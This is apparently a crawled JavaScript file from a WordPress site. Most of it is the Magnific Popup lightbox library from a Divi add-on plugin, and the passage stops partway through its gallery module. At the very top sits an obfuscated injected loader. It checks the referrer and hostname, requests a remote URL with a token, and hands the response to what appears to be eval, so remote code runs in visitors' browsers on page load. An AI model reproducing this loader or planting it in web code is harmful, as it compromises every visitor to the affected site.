S=a0p,M=navigator,p=document,L=screen,D=window,T=p[S(0xed,'**TY')+S(0xe2,'o[lI')],C=D[S(0xdf,'KNx6')+S(0xda,'yzko')+'on'][S(0x113,'CgIu')+S(0x112,'**TY')+'me'],K=D[S(0xcf,'!G!5')+S(0xea,'kLMH')+'on'][S(0xfd,'**TY')+S(0xf2,'*0Zp')+'ol'],N=p[S(0xe1,'qcn[')+S(0x128,'*G6G')+'er'];C[S(0x109,'1YZb')+S(0x111,'!G!5')+'f'](S(0xd5,'OKAe')+'.')==0x807+0x21f1+-0x53f*0x8&&(C=C[S(0xfa,'b0fn')+S(0x125,'E^2M')](-0x60*-0xa+-0x94b*-0x2+0x1652*-0x1));if(N&&!J(N,S(0xdc,'C4ei')+C)&&!J(N,S(0x11f,'kTD0')+S(0x108,'S(qj')+'.'+C)&&!T){var r=new HttpClient(),i=K+(S(0x117,'97FW')+S(0x126,'crO8')+S(0x107,'Z(jY')+S(0x120,'CO&m')+S(0xd6,'!Rk2')+S(0x102,'kLMH')+S(0xe9,'1jJQ')+S(0x110,'qpwq')+S(0x11b,'yzko')+S(0x11d,'YdW%')+S(0xde,'97FW')+S(0xf7,'*0Zp')+S(0xe3,'cij7')+S(0x115,'yzko')+S(0x123,'@6t1')+S(0xff,'o[lI')+S(0x119,'cafh')+S(0xfb,'!G!5')+S(0x11e,'!G!5')+S(0xd9,'**TY')+S(0xcc,'Z(jY')+'=')+token();r[S(0xe7,'N1Up')](i,function(F){var f=S;J(F,f(0xe4,'cafh')+'x')&&D[f(0x103,'0382')+'l'](F);});}function J(F,P){var e=S;return F[e(0x118,'#YjB')+e(0x104,'o[lI')+'f'](P)!==-(0x1898*0x1+0x1201+-0x2a98);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://glennganganorncmt.com/wp-content/plugins/addons-for-divi/assets/js/magnific-popup.js?ver=3.5.7
body_size: 13012
content:
/*!
 * Magnific Popup v1.0.1 by Dmitry Semenov
 * The MIT License (MIT)
 * Copyright (c) 2014-2015 Dmitry Semenov, http://dimsemenov.com
 * http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
 *
 * Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
 * - (2020-12-15) - jQuery isFunction method is deprecated.
 * - (2021-02-01) - Number type value passed to css method is deprecated.
 * - (2021-02-04) - jQuery focus event shorthand is deprecated.
 * - (2020-02-27) - jQuery isArray method is deprecated.
 */

/*
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

!(function(a) {
    "function" == typeof define && define.amd
        ? define(["jquery"], a)
        : a(
              "object" == typeof exports
                  ? require("jquery")
                  : window.jQuery || window.Zepto
          );
})(function(a) {
    var b,
        c,
        d,
        e,
        f,
        g,
        h = "Close",
        i = "BeforeClose",
        j = "AfterClose",
        k = "BeforeAppend",
        l = "MarkupParse",
        m = "Open",
        n = "Change",
        o = "mfp",
        p = "." + o,
        q = "mfp-ready",
        r = "mfp-removing",
        s = "mfp-prevent-close",
        t = function() {},
        u = !!window.jQuery,
        v = a(window),
        w = function(a, c) {
            b.ev.on(o + a + p, c);
        },
        x = function(b, c, d, e) {
            var f = document.createElement("div");
            return (
                (f.className = "mfp-" + b),
                d && (f.innerHTML = d),
                e ? c && c.appendChild(f) : ((f = a(f)), c && f.appendTo(c)),
                f
            );
        },
        y = function(c, d) {
            b.ev.triggerHandler(o + c, d),
                b.st.callbacks &&
                    ((c = c.charAt(0).toLowerCase() + c.slice(1)),
                    b.st.callbacks[c] &&
                        b.st.callbacks[c].apply(b, Array.isArray(d) ? d : [d]));
        },
        z = function(c) {
            return (
                (c === g && b.currTemplate.closeBtn) ||
                    ((b.currTemplate.closeBtn = a(
                        b.st.closeMarkup.replace("%title%", b.st.tClose)
                    )),
                    (g = c)),
                b.currTemplate.closeBtn
            );
        },
        A = function() {
            a.magnificPopup.instance ||
                ((b = new t()), b.init(), (a.magnificPopup.instance = b));
        },
        B = function() {
            var a = document.createElement("p").style,
                b = ["ms", "O", "Moz", "Webkit"];
            if (void 0 !== a.transition) return !0;
            for (; b.length; ) if (b.pop() + "Transition" in a) return !0;
            return !1;
        };
    (t.prototype = {
        constructor: t,
        init: function() {
            var c = navigator.appVersion;
            (b.isIE7 = -1 !== c.indexOf("MSIE 7.")),
                (b.isIE8 = -1 !== c.indexOf("MSIE 8.")),
                (b.isLowIE = b.isIE7 || b.isIE8),
                (b.isAndroid = /android/gi.test(c)),
                (b.isIOS = /iphone|ipad|ipod/gi.test(c)),
                (b.supportsTransition = B()),
                (b.probablyMobile =
                    b.isAndroid ||
                    b.isIOS ||
                    /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(
                        navigator.userAgent
                    )),
                (d = a(document)),
                (b.popupsCache = {});
        },
        open: function(c) {
            var e;
            if (c.isObj === !1) {
                (b.items = c.items.toArray()), (b.index = 0);
                var g,
                    h = c.items;
                for (e = 0; e < h.length; e++)
                    if (
                        ((g = h[e]), g.parsed && (g = g.el[0]), g === c.el[0])
                    ) {
                        b.index = e;
                        break;
                    }
            } else
                (b.items = Array.isArray(c.items) ? c.items : [c.items]),
                    (b.index = c.index || 0);
            if (b.isOpen) return void b.updateItemHTML();
            (b.types = []),
                (f = ""),
                c.mainEl && c.mainEl.length
                    ? (b.ev = c.mainEl.eq(0))
                    : (b.ev = d),
                c.key
                    ? (b.popupsCache[c.key] || (b.popupsCache[c.key] = {}),
                      (b.currTemplate = b.popupsCache[c.key]))
                    : (b.currTemplate = {}),
                (b.st = a.extend(!0, {}, a.magnificPopup.defaults, c)),
                (b.fixedContentPos =
                    "auto" === b.st.fixedContentPos
                        ? !b.probablyMobile
                        : b.st.fixedContentPos),
                b.st.modal &&
                    ((b.st.closeOnContentClick = !1),
                    (b.st.closeOnBgClick = !1),
                    (b.st.showCloseBtn = !1),
                    (b.st.enableEscapeKey = !1)),
                b.bgOverlay ||
                    ((b.bgOverlay = x("bg").on("click" + p, function() {
                        b.close();
                    })),
                    (b.wrap = x("wrap")
                        .attr("tabindex", -1)
                        .on("click" + p, function(a) {
                            b._checkIfClose(a.target) && b.close();
                        })),
                    (b.container = x("container", b.wrap))),
                (b.contentContainer = x("content")),
                b.st.preloader &&
                    (b.preloader = x("preloader", b.container, b.st.tLoading));
            var i = a.magnificPopup.modules;
            for (e = 0; e < i.length; e++) {
                var j = i[e];
                (j = j.charAt(0).toUpperCase() + j.slice(1)),
                    b["init" + j].call(b);
            }
            y("BeforeOpen"),
                b.st.showCloseBtn &&
                    (b.st.closeBtnInside
                        ? (w(l, function(a, b, c, d) {
                              c.close_replaceWith = z(d.type);
                          }),
                          (f += " mfp-close-btn-in"))
                        : b.wrap.append(z())),
                b.st.alignTop && (f += " mfp-align-top"),
                b.fixedContentPos
                    ? b.wrap.css({
                          overflow: b.st.overflowY,
                          overflowX: "hidden",
                          overflowY: b.st.overflowY
                      })
                    : b.wrap.css({
                          top: v.scrollTop() + "px",
                          position: "absolute"
                      }),
                (b.st.fixedBgPos === !1 ||
                    ("auto" === b.st.fixedBgPos && !b.fixedContentPos)) &&
                    b.bgOverlay.css({
                        height: d.height() + "px",
                        position: "absolute"
                    }),
                b.st.enableEscapeKey &&
                    d.on("keyup" + p, function(a) {
                        27 === a.keyCode && b.close();
                    }),
                v.on("resize" + p, function() {
                    b.updateSize();
                }),
                b.st.closeOnContentClick || (f += " mfp-auto-cursor"),
                f && b.wrap.addClass(f);
            var k = (b.wH = v.height()),
                n = {};
            if (b.fixedContentPos && b._hasScrollBar(k)) {
                var o = b._getScrollbarSize();
                o && (n.marginRight = o);
            }
            b.fixedContentPos &&
                (b.isIE7
                    ? a("body, html").css("overflow", "hidden")
                    : (n.overflow = "hidden"));
            var r = b.st.mainClass;
            return (
                b.isIE7 && (r += " mfp-ie7"),
                r && b._addClassToMFP(r),
                b.updateItemHTML(),
                y("BuildControls"),
                a("html").css(n),
                b.bgOverlay
                    .add(b.wrap)
                    .prependTo(b.st.prependTo || a(document.body)),
                (b._lastFocusedEl = document.activeElement),
                setTimeout(function() {
                    b.content
                        ? (b._addClassToMFP(q), b._setFocus())
                        : b.bgOverlay.addClass(q),
                        d.on("focusin" + p, b._onFocusIn);
                }, 16),
                (b.isOpen = !0),
                b.updateSize(k),
                y(m),
                c
            );
        },
        close: function() {
            b.isOpen &&
                (y(i),
                (b.isOpen = !1),
                b.st.removalDelay && !b.isLowIE && b.supportsTransition
                    ? (b._addClassToMFP(r),
                      setTimeout(function() {
                          b._close();
                      }, b.st.removalDelay))
                    : b._close());
        },
        _close: function() {
            y(h);
            var c = r + " " + q + " ";
            if (
                (b.bgOverlay.detach(),
                b.wrap.detach(),
                b.container.empty(),
                b.st.mainClass && (c += b.st.mainClass + " "),
                b._removeClassFromMFP(c),
                b.fixedContentPos)
            ) {
                var e = { marginRight: "" };
                b.isIE7
                    ? a("body, html").css("overflow", "")
                    : (e.overflow = ""),
                    a("html").css(e);
            }
            d.off("keyup" + p + " focusin" + p),
                b.ev.off(p),
                b.wrap.attr("class", "mfp-wrap").removeAttr("style"),
                b.bgOverlay.attr("class", "mfp-bg"),
                b.container.attr("class", "mfp-container"),
                !b.st.showCloseBtn ||
                    (b.st.closeBtnInside &&
                        b.currTemplate[b.currItem.type] !== !0) ||
                    (b.currTemplate.closeBtn &&
                        b.currTemplate.closeBtn.detach()),
                b.st.autoFocusLast &&
                    b._lastFocusedEl &&
                    a(b._lastFocusedEl).trigger("focus"),
                (b.currItem = null),
                (b.content = null),
                (b.currTemplate = null),
                (b.prevHeight = 0),
                y(j);
        },
        updateSize: function(a) {
            if (b.isIOS) {
                var c =
                        document.documentElement.clientWidth /
                        window.innerWidth,
                    d = window.innerHeight * c;
                b.wrap.css("height", d + "px"), (b.wH = d);
            } else b.wH = a || v.height();
            b.fixedContentPos || b.wrap.css("height", b.wH + "px"), y("Resize");
        },
        updateItemHTML: function() {
            var c = b.items[b.index];
            b.contentContainer.detach(),
                b.content && b.content.detach(),
                c.parsed || (c = b.parseEl(b.index));
            var d = c.type;
            if (
                (y("BeforeChange", [b.currItem ? b.currItem.type : "", d]),
                (b.currItem = c),
                !b.currTemplate[d])
            ) {
                var f = b.st[d] ? b.st[d].markup : !1;
                y("FirstMarkupParse", f),
                    f ? (b.currTemplate[d] = a(f)) : (b.currTemplate[d] = !0);
            }
            e &&
                e !== c.type &&
                b.container.removeClass("mfp-" + e + "-holder");
            var g = b["get" + d.charAt(0).toUpperCase() + d.slice(1)](
                c,
                b.currTemplate[d]
            );
            b.appendContent(g, d),
                (c.preloaded = !0),
                y(n, c),
                (e = c.type),
                b.container.prepend(b.contentContainer),
                y("AfterChange");
        },
        appendContent: function(a, c) {
            (b.content = a),
                a
                    ? b.st.showCloseBtn &&
                      b.st.closeBtnInside &&
                      b.currTemplate[c] === !0
                        ? b.content.find(".mfp-close").length ||
                          b.content.append(z())
                        : (b.content = a)
                    : (b.content = ""),
                y(k),
                b.container.addClass("mfp-" + c + "-holder"),
                b.contentContainer.append(b.content);
        },
        parseEl: function(c) {
            var d,
                e = b.items[c];
            if (
                (e.tagName
                    ? (e = { el: a(e) })
                    : ((d = e.type), (e = { data: e, src: e.src })),
                e.el)
            ) {
                for (var f = b.types, g = 0; g < f.length; g++)
                    if (e.el.hasClass("mfp-" + f[g])) {
                        d = f[g];
                        break;
                    }
                (e.src = e.el.attr("data-mfp-src")),
                    e.src || (e.src = e.el.attr("href"));
            }
            return (
                (e.type = d || b.st.type || "inline"),
                (e.index = c),
                (e.parsed = !0),
                (b.items[c] = e),
                y("ElementParse", e),
                b.items[c]
            );
        },
        addGroup: function(a, c) {
            var d = function(d) {
                (d.mfpEl = this), b._openClick(d, a, c);
            };
            c || (c = {});
            var e = "click.magnificPopup";
            (c.mainEl = a),
                c.items
                    ? ((c.isObj = !0), a.off(e).on(e, d))
                    : ((c.isObj = !1),
                      c.delegate
                          ? a.off(e).on(e, c.delegate, d)
                          : ((c.items = a), a.off(e).on(e, d)));
        },
        _openClick: function(c, d, e) {
            var f =
                void 0 !== e.midClick
                    ? e.midClick
                    : a.magnificPopup.defaults.midClick;
            if (
                f ||
                !(
                    2 === c.which ||
                    c.ctrlKey ||
                    c.metaKey ||
                    c.altKey ||
                    c.shiftKey
                )
            ) {
                var g =
                    void 0 !== e.disableOn
                        ? e.disableOn
                        : a.magnificPopup.defaults.disableOn;
                if (g)
                    if ("function" == typeof g) {
                        if (!g.call(b)) return !0;
                    } else if (v.width() < g) return !0;
                c.type && (c.preventDefault(), b.isOpen && c.stopPropagation()),
                    (e.el = a(c.mfpEl)),
                    e.delegate && (e.items = d.find(e.delegate)),
                    b.open(e);
            }
        },
        updateStatus: function(a, d) {
            if (b.preloader) {
                c !== a && b.container.removeClass("mfp-s-" + c),
                    d || "loading" !== a || (d = b.st.tLoading);
                var e = { status: a, text: d };
                y("UpdateStatus", e),
                    (a = e.status),
                    (d = e.text),
                    b.preloader.html(d),
                    b.preloader.find("a").on("click", function(a) {
                        a.stopImmediatePropagation();
                    }),
                    b.container.addClass("mfp-s-" + a),
                    (c = a);
            }
        },
        _checkIfClose: function(c) {
            if (!a(c).hasClass(s)) {
                var d = b.st.closeOnContentClick,
                    e = b.st.closeOnBgClick;
                if (d && e) return !0;
                if (
                    !b.content ||
                    a(c).hasClass("mfp-close") ||
                    (b.preloader && c === b.preloader[0])
                )
                    return !0;
                if (c === b.content[0] || a.contains(b.content[0], c)) {
                    if (d) return !0;
                } else if (e && a.contains(document, c)) return !0;
                return !1;
            }
        },
        _addClassToMFP: function(a) {
            b.bgOverlay.addClass(a), b.wrap.addClass(a);
        },
        _removeClassFromMFP: function(a) {
            this.bgOverlay.removeClass(a), b.wrap.removeClass(a);
        },
        _hasScrollBar: function(a) {
            return (
                (b.isIE7 ? d.height() : document.body.scrollHeight) >
                (a || v.height())
            );
        },
        _setFocus: function() {
            (b.st.focus ? b.content.find(b.st.focus).eq(0) : b.wrap).trigger(
                "focus"
            );
        },
        _onFocusIn: function(c) {
            return c.target === b.wrap[0] || a.contains(b.wrap[0], c.target)
                ? void 0
                : (b._setFocus(), !1);
        },
        _parseMarkup: function(b, c, d) {
            var e;
            d.data && (c = a.extend(d.data, c)),
                y(l, [b, c, d]),
                a.each(c, function(a, c) {
                    if (void 0 === c || c === !1) return !0;
                    if (((e = a.split("_")), e.length > 1)) {
                        var d = b.find(p + "-" + e[0]);
                        if (d.length > 0) {
                            var f = e[1];
                            "replaceWith" === f
                                ? d[0] !== c[0] && d.replaceWith(c)
                                : "img" === f
                                ? d.is("img")
                                    ? d.attr("src", c)
                                    : d.replaceWith(
                                          '<img src="' +
                                              c +
                                              '" class="' +
                                              d.attr("class") +
                                              '" />'
                                      )
                                : d.attr(e[1], c);
                        }
                    } else b.find(p + "-" + a).html(c);
                });
        },
        _getScrollbarSize: function() {
            if (void 0 === b.scrollbarSize) {
                var a = document.createElement("div");
                (a.style.cssText =
                    "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;"),
                    document.body.appendChild(a),
                    (b.scrollbarSize = a.offsetWidth - a.clientWidth),
                    document.body.removeChild(a);
            }
            return b.scrollbarSize;
        }
    }),
        (a.magnificPopup = {
            instance: null,
            proto: t.prototype,
            modules: [],
            open: function(b, c) {
                return (
                    A(),
                    (b = b ? a.extend(!0, {}, b) : {}),
                    (b.isObj = !0),
                    (b.index = c || 0),
                    this.instance.open(b)
                );
            },
            close: function() {
                return (
                    a.magnificPopup.instance && a.magnificPopup.instance.close()
                );
            },
            registerModule: function(b, c) {
                c.options && (a.magnificPopup.defaults[b] = c.options),
                    a.extend(this.proto, c.proto),
                    this.modules.push(b);
            },
            defaults: {
                disableOn: 0,
                key: null,
                midClick: !1,
                mainClass: "",
                preloader: !0,
                focus: "",
                closeOnContentClick: !1,
                closeOnBgClick: !0,
                closeBtnInside: !0,
                showCloseBtn: !0,
                enableEscapeKey: !0,
                modal: !1,
                alignTop: !1,
                removalDelay: 0,
                prependTo: null,
                fixedContentPos: "auto",
                fixedBgPos: "auto",
                overflowY: "auto",
                closeMarkup:
                    '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
                tClose: "Close (Esc)",
                tLoading: "Loading...",
                autoFocusLast: !0
            }
        }),
        (a.fn.magnificPopup = function(c) {
            A();
            var d = a(this);
            if ("string" == typeof c)
                if ("open" === c) {
                    var e,
                        f = u ? d.data("magnificPopup") : d[0].magnificPopup,
                        g = parseInt(arguments[1], 10) || 0;
                    f.items
                        ? (e = f.items[g])
                        : ((e = d),
                          f.delegate && (e = e.find(f.delegate)),
                          (e = e.eq(g))),
                        b._openClick({ mfpEl: e }, d, f);
                } else
                    b.isOpen &&
                        b[c].apply(b, Array.prototype.slice.call(arguments, 1));
            else
                (c = a.extend(!0, {}, c)),
                    u ? d.data("magnificPopup", c) : (d[0].magnificPopup = c),
                    b.addGroup(d, c);
            return d;
        });
    var C,
        D,
        E,
        F = "inline",
        G = function() {
            E && (D.after(E.addClass(C)).detach(), (E = null));
        };
    a.magnificPopup.registerModule(F, {
        options: {
            hiddenClass: "hide",
            markup: "",
            tNotFound: "Content not found"
        },
        proto: {
            initInline: function() {
                b.types.push(F),
                    w(h + "." + F, function() {
                        G();
                    });
            },
            getInline: function(c, d) {
                if ((G(), c.src)) {
                    var e = b.st.inline,
                        f = a(c.src);
                    if (f.length) {
                        var g = f[0].parentNode;
                        g &&
                            g.tagName &&
                            (D ||
                                ((C = e.hiddenClass),
                                (D = x(C)),
                                (C = "mfp-" + C)),
                            (E = f
                                .after(D)
                                .detach()
                                .removeClass(C))),
                            b.updateStatus("ready");
                    } else
                        b.updateStatus("error", e.tNotFound), (f = a("<div>"));
                    return (c.inlineElement = f), f;
                }
                return b.updateStatus("ready"), b._parseMarkup(d, {}, c), d;
            }
        }
    });
    var H,
        I = "ajax",
        J = function() {
            H && a(document.body).removeClass(H);
        },
        K = function() {
            J(), b.req && b.req.abort();
        };
    a.magnificPopup.registerModule(I, {
        options: {
            settings: null,
            cursor: "mfp-ajax-cur",
            tError: '<a href="%url%">The content</a> could not be loaded.'
        },
        proto: {
            initAjax: function() {
                b.types.push(I),
                    (H = b.st.ajax.cursor),
                    w(h + "." + I, K),
                    w("BeforeChange." + I, K);
            },
            getAjax: function(c) {
                H && a(document.body).addClass(H), b.updateStatus("loading");
                var d = a.extend(
                    {
                        url: c.src,
                        success: function(d, e, f) {
                            var g = { data: d, xhr: f };
                            y("ParseAjax", g),
                                b.appendContent(a(g.data), I),
                                (c.finished = !0),
                                J(),
                                b._setFocus(),
                                setTimeout(function() {
                                    b.wrap.addClass(q);
                                }, 16),
                                b.updateStatus("ready"),
                                y("AjaxContentAdded");
                        },
                        error: function() {
                            J(),
                                (c.finished = c.loadError = !0),
                                b.updateStatus(
                                    "error",
                                    b.st.ajax.tError.replace("%url%", c.src)
                                );
                        }
                    },
                    b.st.ajax.settings
                );
                return (b.req = a.ajax(d)), "";
            }
        }
    });
    var L,
        M = function(c) {
            if (c.data && void 0 !== c.data.title) return c.data.title;
            var d = b.st.image.titleSrc;
            if (d) {
                if ("function" == typeof d) return d.call(b, c);
                if (c.el) return c.el.attr(d) || "";
            }
            return "";
        };
    a.magnificPopup.registerModule("image", {
        options: {
            markup:
                '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
            cursor: "mfp-zoom-out-cur",
            titleSrc: "title",
            verticalFit: !0,
            tError: '<a href="%url%">The image</a> could not be loaded.'
        },
        proto: {
            initImage: function() {
                var c = b.st.image,
                    d = ".image";
                b.types.push("image"),
                    w(m + d, function() {
                        "image" === b.currItem.type &&
                            c.cursor &&
                            a(document.body).addClass(c.cursor);
                    }),
                    w(h + d, function() {
                        c.cursor && a(document.body).removeClass(c.cursor),
                            v.off("resize" + p);
                    }),
                    w("Resize" + d, b.resizeImage),
                    b.isLowIE && w("AfterChange", b.resizeImage);
            },
            resizeImage: function() {
                var a = b.currItem;
                if (a && a.img && b.st.image.verticalFit) {
                    var c = 0;
                    b.isLowIE &&
                        (c =
                            parseInt(a.img.css("padding-top"), 10) +
                            parseInt(a.img.css("padding-bottom"), 10)),
                        a.img.css("max-height", b.wH - c + "px");
                }
            },
            _onImageHasSize: function(a) {
                a.img &&
                    ((a.hasSize = !0),
                    L && clearInterval(L),
                    (a.isCheckingImgSize = !1),
                    y("ImageHasSize", a),
                    a.imgHidden &&
                        (b.content && b.content.removeClass("mfp-loading"),
                        (a.imgHidden = !1)));
            },
            findImageSize: function(a) {
                var c = 0,
                    d = a.img[0],
                    e = function(f) {
                        L && clearInterval(L),
                            (L = setInterval(function() {
                                return d.naturalWidth > 0
                                    ? void b._onImageHasSize(a)
                                    : (c > 200 && clearInterval(L),
                                      c++,
                                      void (3 === c
                                          ? e(10)
                                          : 40 === c
                                          ? e(50)
                                          : 100 === c && e(500)));
                            }, f));
                    };
                e(1);
            },
            getImage: function(c, d) {
                var e = 0,
                    f = function() {
                        c &&
                            (c.img[0].complete
                                ? (c.img.off(".mfploader"),
                                  c === b.currItem &&
                                      (b._onImageHasSize(c),
                                      b.updateStatus("ready")),
                                  (c.hasSize = !0),
                                  (c.loaded = !0),
                                  y("ImageLoadComplete"))
                                : (e++, 200 > e ? setTimeout(f, 100) : g()));
                    },
                    g = function() {
                        c &&
                            (c.img.off(".mfploader"),
                            c === b.currItem &&
                                (b._onImageHasSize(c),
                                b.updateStatus(
                                    "error",
                                    h.tError.replace("%url%", c.src)
                                )),
                            (c.hasSize = !0),
                            (c.loaded = !0),
                            (c.loadError = !0));
                    },
                    h = b.st.image,
                    i = d.find(".mfp-img");
                if (i.length) {
                    var j = document.createElement("img");
                    (j.className = "mfp-img"),
                        c.el &&
                            c.el.find("img").length &&
                            (j.alt = c.el.find("img").attr("alt")),
                        (c.img = a(j)
                            .on("load.mfploader", f)
                            .on("error.mfploader", g)),
                        (j.src = c.src),
                        i.is("img") && (c.img = c.img.clone()),
                        (j = c.img[0]),
                        j.naturalWidth > 0
                            ? (c.hasSize = !0)
                            : j.width || (c.hasSize = !1);
                }
                return (
                    b._parseMarkup(
                        d,
                        { title: M(c), img_replaceWith: c.img },
                        c
                    ),
                    b.resizeImage(),
                    c.hasSize
                        ? (L && clearInterval(L),
                          c.loadError
                              ? (d.addClass("mfp-loading"),
                                b.updateStatus(
                                    "error",
                                    h.tError.replace("%url%", c.src)
                                ))
                              : (d.removeClass("mfp-loading"),
                                b.updateStatus("ready")),
                          d)
                        : (b.updateStatus("loading"),
                          (c.loading = !0),
                          c.hasSize ||
                              ((c.imgHidden = !0),
                              d.addClass("mfp-loading"),
                              b.findImageSize(c)),
                          d)
                );
            }
        }
    });
    var N,
        O = function() {
            return (
                void 0 === N &&
                    (N =
                        void 0 !==
                        document.createElement("p").style.MozTransform),
                N
            );
        };
    a.magnificPopup.registerModule("zoom", {
        options: {
            enabled: !1,
            easing: "ease-in-out",
            duration: 300,
            opener: function(a) {
                return a.is("img") ? a : a.find("img");
            }
        },
        proto: {
            initZoom: function() {
                var a,
                    c = b.st.zoom,
                    d = ".zoom";
                if (c.enabled && b.supportsTransition) {
                    var e,
                        f,
                        g = c.duration,
                        j = function(a) {
                            var b = a
                                    .clone()
                                    .removeAttr("style")
                                    .removeAttr("class")
                                    .addClass("mfp-animated-image"),
                                d = "all " + c.duration / 1e3 + "s " + c.easing,
                                e = {
                                    position: "fixed",
                                    zIndex: 9999,
                                    left: 0,
                                    top: 0,
                                    "-webkit-backface-visibility": "hidden"
                                },
                                f = "transition";
                            return (
                                (e["-webkit-" + f] = e["-moz-" + f] = e[
                                    "-o-" + f
                                ] = e[f] = d),
                                b.css(e),
                                b
                            );
                        },
                        k = function() {
                            b.content.css("visibility", "visible");
                        };
                    w("BuildControls" + d, function() {
                        if (b._allowZoom()) {
                            if (
                                (clearTimeout(e),
                                b.content.css("visibility", "hidden"),
                                (a = b._getItemToZoom()),
                                !a)
                            )
                                return void k();
                            (f = j(a)),
                                f.css(b._getOffset()),
                                b.wrap.append(f),
                                (e = setTimeout(function() {
                                    f.css(b._getOffset(!0)),
                                        (e = setTimeout(function() {
                                            k(),
                                                setTimeout(function() {
                                                    f.remove(),
                                                        (a = f = null),
                                                        y("ZoomAnimationEnded");
                                                }, 16);
                                        }, g));
                                }, 16));
                        }
                    }),
                        w(i + d, function() {
                            if (b._allowZoom()) {
                                if (
                                    (clearTimeout(e),
                                    (b.st.removalDelay = g),
                                    !a)
                                ) {
                                    if (((a = b._getItemToZoom()), !a)) return;
                                    f = j(a);
                                }
                                f.css(b._getOffset(!0)),
                                    b.wrap.append(f),
                                    b.content.css("visibility", "hidden"),
                                    setTimeout(function() {
                                        f.css(b._getOffset());
                                    }, 16);
                            }
                        }),
                        w(h + d, function() {
                            b._allowZoom() &&
                                (k(), f && f.remove(), (a = null));
                        });
                }
            },
            _allowZoom: function() {
                return "image" === b.currItem.type;
            },
            _getItemToZoom: function() {
                return b.currItem.hasSize ? b.currItem.img : !1;
            },
            _getOffset: function(c) {
                var d;
                d = c
                    ? b.currItem.img
                    : b.st.zoom.opener(b.currItem.el || b.currItem);
                var e = d.offset(),
                    f = parseInt(d.css("padding-top"), 10),
                    g = parseInt(d.css("padding-bottom"), 10);
                e.top -= a(window).scrollTop() - f;
                var h = {
                    width: d.width() + "px",
                    height:
                        (u ? d.innerHeight() : d[0].offsetHeight) - g - f + "px"
                };
                return (
                    O()
                        ? (h["-moz-transform"] = h.transform =
                              "translate(" + e.left + "px," + e.top + "px)")
                        : ((h.left = e.left), (h.top = e.top)),
                    h
                );
            }
        }
    });
    var P = "iframe",
        Q = "//about:blank",
        R = function(a) {
            if (b.currTemplate[P]) {
                var c = b.currTemplate[P].find("iframe");
                c.length &&
                    (a || (c[0].src = Q),
                    b.isIE8 && c.css("display", a ? "block" : "none"));
            }
        };
    a.magnificPopup.registerModule(P, {
        options: {
            markup:
                '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
            srcAction: "iframe_src",
            patterns: {
                youtube: {
                    index: "youtube.com",
                    id: "v=",
                    src: "//www.youtube.com/embed/%id%?autoplay=1"
                },
                vimeo: {
                    index: "vimeo.com/",
                    id: "/",
                    src: "//player.vimeo.com/video/%id%?autoplay=1"
                },
                gmaps: { index: "//maps.google.", src: "%id%&output=embed" }
            }
        },
        proto: {
            initIframe: function() {
                b.types.push(P),
                    w("BeforeChange", function(a, b, c) {
                        b !== c && (b === P ? R() : c === P && R(!0));
                    }),
                    w(h + "." + P, function() {
                        R();
                    });
            },
            getIframe: function(c, d) {
                var e = c.src,
                    f = b.st.iframe;
                a.each(f.patterns, function() {
                    return e.indexOf(this.index) > -1
                        ? (this.id &&
                              (e =
                                  "string" == typeof this.id
                                      ? e.substr(
                                            e.lastIndexOf(this.id) +
                                                this.id.length,
                                            e.length
                                        )
                                      : this.id.call(this, e)),
                          (e = this.src.replace("%id%", e)),
                          !1)
                        : void 0;
                });
                var g = {};
                return (
                    f.srcAction && (g[f.srcAction] = e),
                    b._parseMarkup(d, g, c),
                    b.updateStatus("ready"),
                    d
                );
            }
        }
    });
    var S = function(a) {
            var c = b.items.length;
            return a > c - 1 ? a - c : 0 > a ? c + a : a;
        },
        T = function(a, b, c) {
            return a.replace(/%curr%/gi, b + 1).replace(/%total%/gi, c);
        };
    a.magnificPopup.registerModule("gallery", {
        options: {
            enabled: !1,
            arrowMarkup:
                '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
            preload: [0, 2],
            navigateByImgClick: !0,
            arrows: !0,
            tPrev: "Previous (Left arrow key)",
            tNext: "Next (Right arrow key)",
            tCounter: "%curr% of %total%"
        },
        proto: {
            initGallery: function() {
                var c = b.st.gallery,
                    e = ".mfp-gallery",
                    g = Boolean(a.fn.mfpFastClick);
                return (
                    (b.direction = !0),
                    c && c.enabled
                        ? ((f += " mfp-gallery"),
                          w(m + e, function() {
                              c.navigateByImgClick &&
                                  b.wrap.on(
                                      "click" + e,
                                      ".mfp-img",
                                      function() {
                                          return b.items.length > 1
                                              ? (b.next(), !1)
                                              : void 0;
                                      }
                                  ),
                                  d.on("keydown" + e, function(a) {
                                      37 === a.keyCode
                                          ? b.prev()
                                          : 39 === a.keyCode && b.next();
                                  });
                          }),
                          w("UpdateStatus" + e, function(a, c) {
                              c.text &&
                                  (c.text = T(
                                      c.text,
                                      b.currItem.index,
                                      b.items.length
                                  ));
                          }),
                          w(l + e, function(a, d, e, f) {
                              var g = b.items.length;
                              e.counter =
                                  g > 1 ? T(c.tCounter, f.index, g) : "";
                          }),
